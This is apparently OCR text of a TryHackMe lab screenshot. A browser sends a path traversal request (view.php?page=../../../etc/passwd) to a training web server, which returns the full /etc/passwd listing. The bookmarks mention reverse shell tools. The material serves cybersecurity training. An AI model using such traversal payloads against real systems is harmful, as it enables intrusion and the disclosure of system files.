 Applications Places System Sun 29 Jun, 12:05 AttackBox IP:10.10.46.202
Mozilla Firefox
Industrial Dev Solutions About Us – Industrial Dev Sol 10.10.27.251/view.php?page 10.10.27.251/keys/key_09
10.10.27.251/view.php?page=../../../etc/passwd
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
It looks like you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox…
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/
uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-
instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false fwupd-refresh:x:113:119:fwupd-refresh user,,,:/
run/systemd:/usr/sbin/nologin dhcpcd:x:114:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false polkitd:x:997:997:User for polkitd:/:/usr/sbin/nologin dev:x:1001:1001:,,,:/home/dev:/bin/bash ubuntu:x:1002:1002:Ubuntu:/home/
ubuntu:/bin/bash